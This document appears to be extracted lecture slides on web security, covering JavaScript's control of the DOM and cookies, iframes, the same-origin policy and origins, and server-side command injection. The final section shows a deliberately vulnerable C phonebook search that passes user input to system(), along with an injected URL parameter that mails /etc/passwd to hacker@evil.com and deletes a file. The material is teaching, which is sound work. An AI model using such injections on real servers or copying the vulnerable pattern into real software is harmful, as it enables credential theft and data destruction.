

### The power of Javascript

Get familiarized with it so that you can think of all the attacks one can do with it.

## What can you do with Javascript?

Almost anything you want to the DOM!

A JS script embedded on a page can modify in almost arbitrary ways the DOM of the page.

The same happens if an attacker manages to get you load a script into your page.

w3schools.com has nice interactive tutorials

## Example of what Javascript can do…

Can change HTML content:

**<p id="demo">JavaScript can change HTML content.</p>** 

```
<button type="button" 
onclick="document.getElementById('demo').innerHTML = 
'Hello JavaScript!'"> 
    Click Me!</button>
```
DEMO from http://www.w3schools.com/js/js\_examples.asp

#### Other examples

Can change images Can chance style of elements Can hide elements Can unhide elements Can change cursor

## Another example: can access cookies

Read cookie with JS:

**var x = document.cookie;**

#### Change cookie with JS:

**document.cookie = "username=John Smith; expires=Thu, 18 Dec 2013 12:00:00 UTC; path=/";** 

- Enable embedding a page within a page
- <iframe src="*URL*"></iframe>





- Modularity
	- Brings together content from multiple sources
	- Client-side aggregation
- Delegation
	- Frame can draw only inside its own rectangle

- Outer page can specify only sizing and placement of the frame in the outer page
- Frame isolation: Outer page cannot change contents of inner page; inner page cannot change contents of outer page

## Thinking About Web Security

## **Desirable security goals**

- **Integrity:** malicious web sites should not be able to tamper with integrity of our computers or our information on other web sites
- **Confidentiality:** malicious web sites should not be able to learn confidential information from our computers or other web sites
- **Privacy:** malicious web sites should not be able to spy on us or our online activities
- **Availability:** malicious parties should not be able to keep us from accessing our web resources

#### 5 Minute Break

#### Questions Before We Proceed?

- Risk #1: we don't want a malicious site to be able to trash files/programs on our computers
	- Browsing to awesomevids.com (or evil.com) should not infect our computers with malware, read or write files on our computers, etc.

- Risk #1: we don't want a malicious site to be able to trash files/programs on our computers
	- Browsing to awesomevids.com (or evil.com) should not infect our computers with malware, read or write files on our computers, etc.
- Defenses: Javascript is sandboxed; try to avoid security bugs in browser code; privilege separation; automatic updates.

- Risk #2: we don't want a malicious site to be able to spy on or tamper with our information or interactions with other websites
	- $-$  Browsing to evil.com should not let evil.com spy on our emails in Gmail or buy stuff with our Amazon accounts

- Risk #2: we don't want a malicious site to be able to spy on or tamper with our information or interactions with other websites
	- $-$  Browsing to evil.com should not let evil.com spy on our emails in Gmail or buy stuff with our Amazon accounts
- Defense: the *same-origin policy* 
	- A security policy grafted on after-the-fact, and enforced by web browsers

• Risk #3: we want data stored on a web server to be protected from unauthorized access

- Risk #3: we want data stored on a web server to be protected from unauthorized access
- Defense: server-side security

• Each site in the browser is isolated from all others



• Multiple pages from the same site are not isolated



#### **browser:**

# **Origin**

- Granularity of protection for same origin policy
- Origin = protocol + hostname + port



• Determined using *string matching*! If these match, it is same origin; else it is not. Even though in some cases, it is logically the same origin, if there is no string match, it is not.

One origin should not be able to access the resources of another origin

Javascript on one page cannot read or modify pages from different origins.

The contents of an *iframe* have the origin of the URL from which the iframe is served; *not* the loading website.

• The origin of a page is derived from the URL it was loaded from

#### http://en.wikipedia.org



- The origin of a page is derived from the URL it was loaded from
- Special case: Javascript runs with the origin of the page that loaded it

#### http://en.wikipedia.org



# Assessing SOP







Server-side threats: *Command Injection* 

## **Simple Service Example**

- Allow users to search the local phonebook for any entries that match a regular expression
- Invoked via URL like: http://harmless.com/phonebook.cgi?regex=<pattern*>*
- So for example:

http://harmless.com/phonebook.cgi?regex=Alice.\*Smith searches phonebook for any entries with "Alice" and then later "Smith" in them

(Note: web surfer doesn't enter this URL themselves; Javascript running in their browser constructs it from what they type into a form)

## **Simple Service Example, con**'**t**

- Assume our server has some "glue" that parses URLs to extract parameters into C variables
	- and returns *stdout* to the user
- Simple version of code to implement search:

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char cmd[512]; 
   snprintf(cmd, sizeof cmd, 
       "grep %s phonebook.txt", regex); 
   system(cmd); 
} Problems?
```

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char cmd[512]; 
   snprintf(cmd, sizeof cmd, 
       "grep %s phonebook.txt", regex); 
   system(cmd); 
} 
                                Problems?
```
Instead of http://harmless.com/phonebook.cgi? regex=Alice.\*Smith How about http://harmless.com/phonebook.cgi? regex=foo%20x;%20mail%20-s%20hacker@evil.com

%20</etc/passwd;%20rm

%20 is an *escape sequence* that expands to a space (' ')

```
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char cmd[512]; 
   snprintf(cmd, sizeof cmd, 
       "grep %s phonebook.txt", regex); 
   system(cmd); 
} 
                                Problems?
```
Instead of http://harmless.com/phonebook.cgi? regex=Alice.\*Smith

How about http://harmless.com/phonebook.cgi? regex=foo%20x;%20mail%20-s%20hacker@evil.com %20</etc/passwd;%20rm

⇒ "grep foo x; mail -s hacker@evil.com </etc/passwd; rm phonebook.txt"

```
Instead of http://harmless.com/phonebook.cgi?
  regex=Alice.*Smith
How about http://harmless.com/phonebook.cgi?
  regex=foo%20x;%20mail%20-s%20hacker@evil.com
  %20</etc/passwd;%20rm
/* print any employees whose name 
  * matches the given regex */ 
void find_employee(char *regex) 
{ 
   char cmd[512]; 
   snprintf(cmd, sizeof cmd, 
        "grep %s phonebook.txt", regex); 
   system(cmd); 
} 
                                   Problems?
            Control information, not data
```
⇒ "grep foo (x; mail -s hacker@evil.com </etc/passwd; rm phonebook.txt"